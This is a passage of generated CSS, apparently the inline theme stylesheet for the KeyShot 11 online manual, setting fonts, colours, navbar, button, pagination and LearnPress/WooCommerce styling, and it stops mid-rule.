.wc-block-components-product-metadata__description p, #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-icon, .lp-pmpro-membership-list h2.lp-title, .lp-single-course .course-quick-info ul li span.label, body { color: #333333; font-family:"Open Sans",Arial, Helvetica, sans-serif!important;font-size: 15px;line-height: 1.6;letter-spacing: 0.3px; font-weight: 400; }.counter-number, body.course-item-popup #learn-press-content-item .course-item-title, h1 {  font-family: "Open Sans",Arial, Helvetica, sans-serif; font-weight:300; font-size:40px; line-height: 45px; text-transform:none; letter-spacing: -0.7px; color: #004f63;  }.lp-pmpro-membership-list .lp-price, h2 {  font-family: "Open Sans",Arial, Helvetica, sans-serif; font-weight:300; font-size:34px; line-height: 40px; text-transform:none; letter-spacing: -0.4px; color: #333333;  }.service_table_holder .price{ font-family: "Open Sans",Arial, Helvetica, sans-serif; }h3 {  font-family: "Open Sans",Arial, Helvetica, sans-serif; font-weight:300; font-size:30px; line-height: 34px; text-transform:none; letter-spacing: 0px; color: #333333;  }.review-form h4, .review-form h3, .course-rating h3, .single-lp_course .lp-single-course .course-author .author-name, #lp-single-course .related_course .related-title, .manual-course-wrapper .course-box .course-info .course-price.h4, h4 {  font-family: "Open Sans",Arial, Helvetica, sans-serif; font-weight:400; font-size:24px; line-height: 30px; text-transform:none; letter-spacing: 0.2px; color: #333333;  }.lp-user-profile #profile-content-wishlist .learn-press-wishlist-courses li .course-title h3, .lp-single-instructor span.course-title, .lp-single-instructor span.instructor-display-name, .lp-list-instructors .ul-list-instructors li.item-instructor .instructor-display-name, .learn-press-courses[data-layout=grid] .course-content .course-title, #popup-sidebar .section-header .section-title, .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product div .wc-block-components-product-name, table.wc-block-cart-items .wc-block-components-product-name, ul.learn-press-wishlist-courses h3, .lp-profile-content .course-box .course-info h3.course-title, #course-item-content-header .course-title, .course-curriculum ul.curriculum-sections .section-header .section-title, .manual-course-wrapper .course-box .course-info .course-price, .manual-course-wrapper .course-box .course-info .course-price.h5, .sidebar-widget h1, .sidebar-widget h2, .sidebar-widget h3, h5 {  font-family: "Open Sans",Arial, Helvetica, sans-serif; font-weight:400; font-size:19px; line-height: 23px; text-transform:none; letter-spacing: 0px; color: #333333;  }.learn-press-tabs .learn-press-tabs__tab>label a, .statistic-box .statistic-box__text, .lp-single-instructor .ul-instructor-courses .price-categories .course-item-price .price, .lp-single-instructor .ul-instructor-courses .price-categories .course-item-price .free, .lp-archive-courses .course-content .course-info .course-price .free, .lp-archive-courses .course-content .course-info .course-price .price, .archive-course-widget-outer .course-title, ul.learn-press-courses .course-box .course-info .course-price.h6, .manual-course-wrapper .course-box .course-info .course-price.h6, h6 {  font-family: "Open Sans",Arial, Helvetica, sans-serif; font-weight:400; font-size:16px; line-height: 20px; text-transform:none; letter-spacing: 0px; color: #333333;  }nav.navbar { position: absolute; width: 100%; background: transparent; } .jumbotron_new.jumbotron-inner-fix{ position: inherit; } .jumbotron_new .inner-margin-top { padding-top: 92px; }.navbar .nav-fix, .hamburger-menu { height:92px!important; }.navbar { min-height:92px; }.navbar-inverse .navbar-nav>li>a { line-height: 92px!important; } .navbar-brand { height: auto; } .hamburger-menu span { margin-top: 32px; } nav.navbar.after-scroll-wrap { min-height: auto; }nav.navbar.after-scroll-wrap .hamburger-menu { height: 60px!important; }.form-group.menu-bar-form .form-control, .form-group.menu-bar-form .button-custom.custom-simple-search { background: rgba(255,255,255,0.9)!important; } .form-group.menu-bar-form .form-control::-webkit-input-placeholder { color: #888888; } .form-group.menu-bar-form .form-control:-ms-input-placeholder { color: #888888; } .form-group.menu-bar-form .form-control::placeholder { color: #888888; } .navbar .form-group.menu-bar-form { top: 7px; } .navbar .form-group.menu-bar-form .form-control { border: 1px solid #e2e7ee!important; min-height: 40px; border-radius: 45px!important; padding-left: 38px; font-size: 14px; } .navbar .form-group.menu-bar-form input:focus{  border: 1px solid #0099ff!important; } .navbar .form-control.header-search.search_loading { background: #fff url("https://manual.keyshot.com/keyshot11/wp-content/themes/manual/img/loader.svg") no-repeat right 5px center!important; } @media (max-width:767px) { .navbar .form-control.header-search.search_loading { background: #fff url("https://manual.keyshot.com/keyshot11/wp-content/themes/manual/img/loader.svg") no-repeat right 5px center!important; } } .navbar .form-group.menu-bar-form select.search-expand-types, .navbar .form-group.menu-bar-form .button-custom { display:none; } .navbar .form-group.menu-bar-form .form-control {		
border-bottom: inherit; border-left: inherit; border-right: inherit; border-style: inherit; border-color: inherit; }@media (max-width: 991px){ .navbar-toggle{ background:#47C494!important; } .navbar-toggle:hover{ background:#333333!important; }  .navbar-header .fa-bars:before { color:#ffffff!important; }  }body.boxed_layout .theme_box_wrapper { max-width: 1230px; } @media (min-width: 1200px) { .container { width: 1200px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1200px; padding-right: 6px; padding-left: 6px; }}@media (min-width: 1400px) { .container { width: 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1370px; padding-right: 6px; padding-left: 6px;} } @media (min-width: 1600px) { .container { width: 1370px; }  .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1370px; padding-right: 6px; padding-left: 6px;} } @media (min-width: 1900px) { .container { width: 1650px!important; }  .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1650px!important; padding-right: 6px; padding-left: 6px;} }@media (min-width: 1400px) { body.boxed_layout .theme_box_wrapper { max-width:1450px; } } @media (min-width: 1600px) { body.boxed_layout .theme_box_wrapper { max-width:1450px; } } @media (min-width: 1900px) { body.boxed_layout .theme_box_wrapper { max-width:1650px!important; } }#popup-sidebar .course-curriculum .course-item.current:after, #popup-sidebar .course-curriculum .course-item.item-current:after, .course-curriculum ul.curriculum-sections .section-content .course-item .meta-left .course-format-icon, .course-curriculum ul.curriculum-sections .section-header .meta, .course-curriculum ul.curriculum-sections .section-header .collapse, .wpdocs-stats .wpdocs-stat-item i, .lp-profile-content .course-box .course-meta .meta-icon, .browse-help-desk .browse-help-desk-div .i-fa:hover, ul.news-list li.cat-lists:hover:before, .body-content li.cat.inner:hover:before, .kb-box-single:hover:before, #list-manual li a.has-child.dataicon:before, #list-manual li a.has-inner-child.dataicon:before, .manual_related_articles h5:before, .manual_attached_section h5:before, .tagcloud.singlepgtag span i, form.searchform i.livesearch, span.required, .woocommerce .star-rating, .woocommerce-page .star-rating, .kb_tree_viewmenu ul li.root_cat a.kb-tree-recdisplay:before, .kb_tree_viewmenu_elementor ul li.root_cat a.kb-tree-recdisplay:before, .kb_tree_viewmenu ul li.root_cat_child a.kb-tree-recdisplay:before, .kb_tree_viewmenu_elementor ul li.root_cat_child a.kb-tree-recdisplay:before, #bbpress-forums .bbp-forum-title-container a:before, .body-content .collapsible-panels h4:before, .body-content .collapsible-panels h5:before, .portfolio-next-prv-bar .hvr-icon-back, .portfolio-next-prv-bar .hvr-icon-forward, .body-content .blog:before, #bbpress-forums .bbp-forum-title-container a:after, ul li.kb_tree_title a:hover:before, #list-manual li a.doc-active.has-child i:before, span.inlinedoc-postlink.inner:hover, .lp-single-course .course-meta i.icon, .course-review .review-stars-rated .review-stars > li span, button.learn-press-course-wishlist:before, .lp-single-course .course-quick-info ul li i, .review-stars-rated .review-stars.filled, .rating-box .review-stars-rated .review-stars>li span, .review-stars-rated .review-stars.empty, .review-stars-rated .review-stars.filled, .manual-course-wrapper .course-box .course-meta .meta-icon, #course-item-content-header .toggle-content-item:hover:before, body.single-lp_course.course-item-popup .course-item-nav .next a:before, body.single-lp_course.course-item-popup .course-item-nav .prev a:before, .manual-course-wrapper .course-box .course-related-meta .meta-icon, #course-item-content-header .toggle-content-item:before, .vc_theme_blog_post_holder .entry-meta i, .single-lp_course .course-curriculum ul.curriculum-sections .section-content .course-item.course-item-lp_lesson .section-item-link:before, .course-curriculum ul.curriculum-sections .section-content .course-item.course-item-lp_quiz .section-item-link:before, .lp-profile-extra th i, #learn-press-profile-nav .tabs > li:before, #toctoc #toctoc-body .link-h3 i, #toctoc #toctoc-body .link-h4 i, .course-extra-box__content li::before, #learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(1):checked ~ .learn-press-nav-tabs .course-nav:nth-child(1) label, .bbp-topic-tags i, .wedocs-icon-envelope:before {color:#0099ff; } .social-share-box:hover { background:#0099ff; border: 1px solid #0099ff; } .manual_login_page { border-top: 4px solid #0099ff; } .learn-press-pagination .page-numbers li > .page-numbers.current, .learn-press-pagination .page-numbers li > .page-numbers:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover, .pagination a.page-numbers:hover, .pagination .next.page-numbers:hover, .pagination .prev.page-numbers:hover { background-color: #0099ff; border-color: #0099ff; } .learn-press-pagination .page-numbers li > .page-numbers.current, .learn-press-pagination .page-numbers li > .page-numbers:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover, .pagination a.page-numbers:hover, .pagination .next.page-numbers:hover, .pagination .prev.page-numbers:hover{ color: #ffffff; } blockquote { border-left: 5px solid #0099ff; } form.bbp-login-form, .bbp-logged-in { border-top: 4px solid #0099ff; } .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .shopping_cart_header .header_cart .header_cart_span { background-color:#0099ff; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-top: 4px solid #0099ff; } .woocommerce p.stars a, .woocommerce p.stars a:hover, button.learn-press-course-wishlist:hover, p.helpfulmsg i { color:#0099ff!important;  } .sidebar-widget.widget_product_categories ul li.current-cat>a { border-left-color: #0099ff; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { background-color: #0099ff; } .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover { background-color: #0099ff; border-color:#0099ff; color:#ffffff; } #bbpress-forums .bbp-forums .status-category .bbp-forum-header, #bbpress-forums .bbp-forums > .bbp-forum-header { border-top: 1px solid #0099ff; } .sidebar-widget.widget_product_categories ul li a:hover { border-left: 5px solid #0099ff; } a.post-page-numbers.current { color:#0099ff; background:#ffffff; border: 1px solid #0099ff; } .inlinedocs-sidebar ul.nav li ul { border-left: 1px dashed #0099ff; } .lp-single-course .course-tabs .nav-tabs li.active:before, .course-rating .rating-rated-item .rating-progress .full_bar .progress-bar { background-color:#0099ff; } #learn-press-profile-nav .tabs > li.active > a { border-left:2px solid #0099ff; }.manual-tabpanel.manual-tabpanel-horizontal>.manual-nav-tabs li.active a { border-bottom-color: #0099ff; }.lp-tab-sections .section-tab.active span { border-bottom: 2px solid #0099ff; }#toctoc #toctoc-head p { border-bottom: 1px solid #0099ff; }.social-share-box, .doc-next-prev-section .doc-prev-page:hover, .doc-next-prev-section .doc-next-page:hover{ border: 1px solid #0099ff; }:root {--lp-primary-color: #0099ff;} .lp-archive-courses .course-content .course-categories a:first-child { background:#0099ff; }ol.wedocs-breadcrumb li.delimiter i.wedocs-icon-angle-right:before, ol.wedocs-breadcrumb li.wedocs-icon-home { color:#0099ff; }a, a:focus, .body-content .knowledgebase-cat-body h4 a, .body-content .knowledgebase-body h5:before, .body-content .knowledgebase-body h5 a, .body-content .knowledgebase-body h6 a, .body-content .knowledgebase-body h4 a, .body-content .knowledgebase-body h3 a, #bbpress-forums .bbp-reply-author .bbp-author-name, #bbpress-forums .bbp-topic-freshness > a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a, #bbpress-forums .last-posted-topic-title a, #bbpress-forums .bbp-forum-link, #bbpress-forums .bbp-forum-header .bbp-forum-title, .body-content .blog .caption h2 a, a.href, .body-content .collapsible-panels p.post-edit-link a, .tagcloud.singlepg a, h4.title-faq-cat a, .portfolio-next-prv-bar .portfolio-prev a, .portfolio-next-prv-bar .portfolio-next a, .search h4 a, .portfolio-filter ul li span, ul.news-list.doc-landing li a, .kb-box-single a, .portfolio-desc a, .woocommerce ul.products li.product a, .kb_tree_viewmenu ul li a, .kb_tree_viewmenu_elementor ul li a,  #bbpress-forums .bbp-admin-links a, .woocommerce div.product div.product_meta>span span, .woocommerce div.product div.product_meta>span a, td.product-name a, .body-content .blog-author h5.author-title a, .entry-content .inlinedocs-sidebar a, .single-lp_course .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-status:before, #learn-press-profile-nav .tabs > li a, .lp-tab-sections .section-tab a, .lp-profile-content .course-box .course-info h3.course-title a, .lp-list-table tbody tr td a, table.lp-pmpro-membership-list a, p.pmpro_actions_nav a, .woocommerce .woocommerce-MyAccount-navigation ul li a, .vc_theme_blog_post_holder .entry-header a, ul.learn-press-courses .course .course-title a, .lp-sub-menu li a, .widget_lp-widget-recent-courses .course-title, .monitor_frame_main_div .portfolio_title a, #toctoc a, #popup-course #popup-footer .course-item-nav .next a, #bbpress-forums .bbp-template-notice a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li.wd-state-open > a > .wedocs-caret, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li.wd-state-closed > a > .wedocs-caret, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li ul.children a, .learn-press-courses[data-layout=grid] .course-content .course-title, .lp-single-instructor span.course-title, .lp-user-profile #profile-content-wishlist .learn-press-wishlist-courses li .course-title h3, .wedocs-single-wrap .wedocs-single-content ol.wedocs-breadcrumb li span, .course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title span.item-name { color:#333333; } a:hover, .body-content .knowledgebase-cat-body h4 a:hover, .body-content .knowledgebase-body h6:hover:before, .body-content .knowledgebase-body h5:hover:before, .body-content .knowledgebase-body h4:hover:before, .body-content .knowledgebase-body h3:hover:before, .body-content .knowledgebase-body h6 a:hover, .body-content .knowledgebase-body h5 a:hover, .body-content .knowledgebase-body h4 a:hover, .body-content .knowledgebase-body h3 a:hover, #bbpress-forums .bbp-reply-author .bbp-author-name:hover, #bbpress-forums .bbp-topic-freshness > a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums .last-posted-topic-title a:hover, #bbpress-forums .bbp-forum-link:hover, #bbpress-forums .bbp-forum-header .bbp-forum-title:hover, .body-content .blog .caption h2 a:hover, .body-content .blog .caption span:hover, .body-content .blog .caption p a:hover, .sidebar-nav ul li a:hover, .tagcloud a:hover , a.href:hover, .body-content .collapsible-panels p.post-edit-link a:hover, .tagcloud.singlepg a:hover, .body-content li.cat a:hover, h4.title-faq-cat a:hover, .portfolio-next-prv-bar .portfolio-prev a:hover, .portfolio-next-prv-bar .portfolio-next a:hover, .search h4 a:hover, .portfolio-filter ul li span:hover, ul.news-list.doc-landing li a:hover, .news-list li:hover:before, .body-content li.cat.inner:hover:before, .kb-box-single:hover:before, .kb_article_type li.articles:hover:before, .kb-box-single a:hover, .portfolio-desc a:hover, .woocommerce ul.products li.product a:hover, .kb_tree_viewmenu h6 a:hover, .kb_tree_viewmenu_elementor h6 a:hover, .kb_tree_viewmenu h6 a:hover:before, .kb_tree_viewmenu_elementor h6 a:hover:before, .kb_tree_viewmenu h5 a:hover, .kb_tree_viewmenu_elementor h5 a:hover, .kb_tree_viewmenu h5 a:hover:before,  .kb_tree_viewmenu_elementor h5 a:hover:before,  .kb_tree_viewmenu ul li a:hover, .kb_tree_viewmenu_elementor ul li a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title:hover:before, #bbpress-forums .bbp-admin-links a:hover, .widget_display_topics li:hover:before, .woocommerce div.product div.product_meta>span span:hover, .woocommerce div.product div.product_meta>span a:hover, .body-content li.cat.inner a:hover:before, .vc_kb_article_type li.articles a:hover:before, .footer-go-uplink:hover, a.post-edit-link:hover, .body-content .collapsible-panels h4:hover:before, .body-content .collapsible-panels h5:hover:before, td.product-name a:hover, ul.vc_kbcat_widget li:hover:before, .sidebar-widget .display-faq-section li.cat-item a:hover:before, .body-content .display-faq-section ul li.cat-item.current-cat a:before, .single-lp_course .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-status:hover:before, #learn-press-profile-nav .tabs > li.dashboard:hover:before, #learn-press-profile-nav .tabs > li.courses:hover:before, #learn-press-profile-nav .tabs > li.quizzes:hover:before, #learn-press-profile-nav .tabs > li.wishlist:hover:before, #learn-press-profile-nav .tabs > li.orders:hover:before, #learn-press-profile-nav .tabs > li.settings:hover:before, .lp-tab-sections .section-tab a:hover, .lp-profile-content .course-box .course-info h3.course-title a:hover, .lp-list-table tbody tr td a:hover, .learn-press-courses .learn-press-course-wishlist.wishlist-button:hover, table.lp-pmpro-membership-list a:hover, p.pmpro_actions_nav a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .vc_theme_blog_post_holder .entry-header a:hover, ul.learn-press-courses .course .course-title a:hover, .lp-sub-menu li a:hover, .widget_lp-widget-recent-courses .course-title:hover, .woocommerce ul.cart_list li a:hover, .shopping_cart_dropdown ul li a:hover, .monitor_frame_main_div .portfolio_title a:hover, #toctoc a:hover, #list-manual li a.doc-active, #list-manual li a.doc-active-normal, .mobile-menu-holder.doc-mobile-menu .navbar-nav li a.doc-active-normal, .mobile-menu-holder.doc-mobile-menu a.has-child > i, #list-manual-phone li a.has-inner-child > i, #popup-course #popup-footer .course-item-nav .next a:hover, .inlinedocs-sidebar .nav>.active>a, .inlinedocs-sidebar .nav>li.active> span i, #bbpress-forums .bbp-template-notice a:hover, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li > a:before, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li.wd-state-open > a:hover > .wedocs-caret, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li.wd-state-closed > a:hover > .wedocs-caret, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li ul.children a:hover, ul.manual-searchresults li a:hover:before, .learn-press-courses[data-layout=grid] .course-content .course-title:hover, .lp-user-profile #profile-content-wishlist .learn-press-wishlist-courses li .course-title h3:hover, .wedocs-single-wrap .wedocs-single-content ol.wedocs-breadcrumb li span:hover, .course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title span.item-name:hover { color:#0088ff; } li.current-singlepg-active a, li.current-singlepg-active a:before, .kb_article_type li.articles a:hover:before, .sidebar-widget .display-faq-section li.cat-item:hover:before, ul.manual-searchresults li.live_search_attachment_icon a:hover:before, ul.manual-searchresults li.live_search_portfolio_icon a:hover:before, ul.manual-searchresults li.live_search_forum_icon a:hover:before, .body-content .blog-author h5.author-title a:hover, span.edit-link a.vc_inline-link:hover, .body-content .search:hover:before, ul.manual-searchresults li.live_search_doc_icon a:hover:before, ul.manual-searchresults li.live_search_kb_icon a:hover:before, ul.manual-searchresults li.live_search_faq_icon a:hover:before, ul.manual-searchresults li.live_search_lp_quiz_icon a:hover:before, ul.manual-searchresults li.live_search_lp_lesson_icon a:hover:before, ul.manual-searchresults li.live_search_lp_course_icon a:hover:before, #list-manual li a.has-inner-child > i, #list-manual li a.has-child.dataicon i:before,  #list-manual li a.has-inner-child.dataicon i:before, #list-manual li a.doc-active.has-inner-child i:before, .doc-root-child-plus-icon, .lp-single-instructor span.course-title:hover { color:#0088ff!important; }#list-manual .underline_link:before, .mCSB_container .underline_link:before, .mobile-menu-holder.doc-mobile-menu .underline_link:before{  background-color:#0088ff; } .mobile-menu-holder.doc-mobile-menu .navbar-nav li a.doc-active, .mobile-menu-holder.doc-mobile-menu a.has-inner-child > i, .mobile-menu-holder.doc-mobile-menu a:hover, .body-content .wedocs-sidebar .current_page_item a:hover, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent li.current_page_item > a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item li.current_page_item > a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor li.current_page_item > a { color:#0088ff!important; } .mobile-menu-holder.doc-mobile-menu a, .body-content .wedocs-sidebar .current_page_item a { color:#333333!important; }.doc-next-prev-section a .doc-page-title, .entry-content a, .manual_attached_section a, #toctoc #toctoc-head a.sh_toc, .page-title-header span.inlinedoc-postlink, span.inlinedoc-postlink.inner, .wedocs-single-wrap .wedocs-single-content article footer.entry-footer.wedocs-entry-footer .wedocs-help-link a, .wp-block-woocommerce-cart-items-block table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link { color:#0066ff; }.entry-content a:hover, .manual_attached_section a:hover, #toctoc #toctoc-head a:hover.sh_toc, .page-title-header span.inlinedoc-postlink:hover, span.inlinedoc-postlink.inner:hover, .doc-next-prev-section a:hover .doc-page-title, .wedocs-single-wrap .wedocs-single-content article footer.entry-footer.wedocs-entry-footer .wedocs-help-link a:hover, .wp-block-woocommerce-cart-items-block table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover { color:#0099ff; }.learnpress-page .lp-button.lp-btn-wishlist, .custom-link, .more-link, .load_more a, a.custom-link-blog, a.custom-link i {color:#0066ff!important;} .learnpress-page .lp-button.lp-btn-wishlist:hover, .custom-link:hover, .more-link:hover, .load_more a:hover, a.custom-link-blog:hover { color:#0099ff!important; }.comment-respond .comment-form input[type=submit], .shopping_cart_dropdown .qbutton, .custom-botton, input[type=submit], .custom_login_form input[type="submit"], .container .blog-btn, button, a.button, .bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button, .wp-block-search .wp-block-search__button {  color:#ffffff; background-color:#0099ff;  } .comment-respond .comment-form input[type=submit]:hover, .shopping_cart_dropdown .qbutton:hover, .custom-botton:hover, input[type=submit]:hover, .container .blog-btn:hover, button:hover, a.button:hover, .bbp-submit-wrapper button:hover, #bbpress-forums #bbp-your-profile fieldset.submit button:hover, .custom_login_form input[type="submit"]:hover, .wp-block-search .wp-block-search__button:hover {  color:; background-color:#0066ff;  }.woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward, .woocommerce a.button, .woocommerce .wc-proceed-to-checkout a.button.alt, body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link), .woocommerce .wc-proceed-to-checkout a.button, .woocommerce ul.products li.product a.button, a.wp-block-file__button, a.wp-block-button__link, .woocommerce button.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce nav.woocommerce-pagination ul li span.current, .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button { color:#ffffff; background-color:#0099ff; }.woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover, .woocommerce a.button:hover, .woocommerce .wc-proceed-to-checkout a.button.alt:hover, body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:hover:not(.is-link),.woocommerce .wc-proceed-to-checkout a.button:hover, .woocommerce ul.products li.product a.button:hover, a.wp-block-file__button:hover, a.wp-block-button__link:hover, .woocommerce button.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current:hover, .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button:hover { color:; background-color:#0066ff; }.woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward, .woocommerce a.button::before{ color:#ffffff!important; } .woocommerce-notices-wrapper .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover, .woocommerce a.button:hover::before { color:!important; }.learn-press-courses[data-layout=list] .course-content .course-readmore a {  color:#ffffff!important; background:#0099ff!important;  } .learn-press-courses[data-layout=list] .course-content .course-readmore a:hover {  color:!important; background:#0066ff!important;  }#learn-press-profile-basic-information button[type=submit], .lp-list-instructors .ul-list-instructors li.item-instructor .instructor-btn-view, .lp-button, .learnpress-page .lp-button, .lp-pmpro-membership-list a.custom-botton, .lp-single-course .purchase-course .lp-button, .lp-single-course .lp-course-buttons .button-enroll-course, .lp-button {  color:#ffffff; background-color:#0099ff;  } #learn-press-profile-basic-information button[type=submit]:hover, .lp-list-instructors .ul-list-instructors li.item-instructor .instructor-btn-view:hover, .learnpress-page .lp-button:hover, .lp-pmpro-membership-list a.custom-botton:hover, .lp-single-course .purchase-course .lp-button:hover, .lp-single-course .lp-course-buttons .button-enroll-course:hover, .lp-button:hover {  color:; background-color:#0066ff;  }.body-content .blog .caption p a i, .body-content .blog .caption p i, .page-title-header p, p.entry-meta i { color:#00538e; } .page-title-header span, p.entry-meta span, .learn-press-courses[data-layout=list] .course-wrap-meta .meta-item {  color:#727272!important;  }.lp-single-instructor svg, .lp-list-instructors .ul-list-instructors li.item-instructor .instructor-info>div span.lp-ico, .learn-press-courses[data-layout=list] .course-wrap-meta .meta-item::before {  color:#00538e;  }  .lp-single-instructor span, .lp-list-instructors .ul-list-instructors li.item-instructor .instructor-info>div span { color:#727272; }span.edit-link a, .body-content .blog .caption p a, .body-content .blog .caption p a .entry-date {  color:#A9A9A9;  } span.edit-link a:hover, .body-content .blog .caption p a:hover {  color:#46b289;  }.kb-box-single:before, .body-content .search:before, ul.manual-searchresults li.live_search_kb_icon a:before, ul.manual-searchresults li.live_search_faq_icon a:before, ul.manual-searchresults li.live_search_kb_icon a:before, ul.manual-searchresults li.live_search_doc_icon a:before, ul.manual-searchresults li.live_search_forum_icon a:before, ul.manual-searchresults li.live_search_portfolio_icon a:before, ul.manual-searchresults li.live_search_attachment_icon a:before, ul.manual-searchresults li.live_search_lp_quiz_icon a:before, ul.manual-searchresults li.live_search_lp_lesson_icon a:before, ul.manual-searchresults li.live_search_lp_course_icon a:before, .sidebar-widget.footer-widget li.cat.inner a:before, .body-content .manual_related_articles li.cat.inner a:before, .sidebar-widget .display-faq-section li.cat-item:before, .body-content .kb-single:before, ul.manual-searchresults li a:before, .ininebody .page-title-header:before, .page-title-header:before { color: #888B8A;}.learnpress_manual a, .manual-course-wrapper .course-box .course-info .course-title a, .lp-profile-header .author-social-networks a{ color:#333333!important;  }.learnpress_manual a:hover, .manual-course-wrapper .course-box .course-info .course-title a:hover, .lp-profile-header .author-social-networks a:hover{ color:#0088ff!important; }.lp-single-course .course-meta label, .lp-single-course .course-payment label { color: #333333; } .course-curriculum ul.curriculum-sections .section-content .course-item{ font-size: 15px; } ul.learn-press-courses .course .course-title { margin: 5px 0px 18px; font-size:19px; line-height: 23px; font-weight:400; }#popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .item-name{ font-size: 15px!important; }.learn-press-tabs .learn-press-tabs__tab.active::before{ background:#0099ff!important; }.learn-press-tabs .learn-press-tabs__tab.active a, .lp-profile-content .learn-press-filters > li span, .lp-profile-nav-tabs li.has-child.active > ul > li.active > a{ color:#0099ff!important; } .learn-press-message.success { border-top: 5px solid #0099ff; }.custom-well { padding:0px; background:transparent; } .sidebar-widget { padding:0px; }@media (max-width: 991px) { aside.doc-rtl-sidebar{ display:none; } }.body-content .collapsible-panels { background-color:rgba(250,250,250,1); }.body-content .collapsible-panels { border-radius: 0px 0px 0px 0px; }.portfolio-next-prv-bar { background-color:rgba(247,247,247,1); }body.home nav.navbar.after-scroll-wrap, body nav.navbar.after-scroll-wrap { background:rgba(254,254,254,0.9)!important; } .navbar-inverse.after-scroll-wrap .navbar-nav>li>a { color:#181818!important; } .navbar-inverse.after-scroll-wrap .navbar-nav>li>a:hover {  color:#47c494!important; } .jumbotron_new .searchform .button-custom, .elementor-widget-container .elementor_themeoption_search .button-custom {-webkit-border-top-right-radius: 2px!important;-webkit-border-bottom-right-radius: 2px!important;-moz-border-radius-topright: 2px!important;-moz-border-radius-bottomright: 2px!important;border-top-right-radius: 2px!important;border-bottom-right-radius: 2px!important;} .form-control.header-search{ border-radius:2px;  } .form-group input.header-search { padding-left: 60px; } .jumbotron_new form.searchform i.livesearch.search_icon_loading{ display:none; }.form-control.header-search.search_loading { background: #fff url("https://manual.keyshot.com/keyshot11/wp-content/themes/manual/img/loader.svg") no-repeat left 20px center!important; } form.searchform i.livesearch, .form-group.menu-bar-form .button-custom.custom-simple-search { color: #0099ff!important; } .jumbotron_new .form-control.header-search::-webkit-input-placeholder, .elementor-widget-container .elementor_themeoption_search .form-group input.header-search::-webkit-input-placeholder { color:#888888; } .jumbotron_new .form-control.header-search:-ms-input-placeholder, .elementor-widget-container .elementor_themeoption_search .form-group input.header-search:-ms-input-placeholder { color:#888888; } .jumbotron_new .form-control.header-search::placeholder, .elementor-widget-container .elementor_themeoption_search .form-group input.header-search::placeholder { color:#888888; }  .footer-widget a {
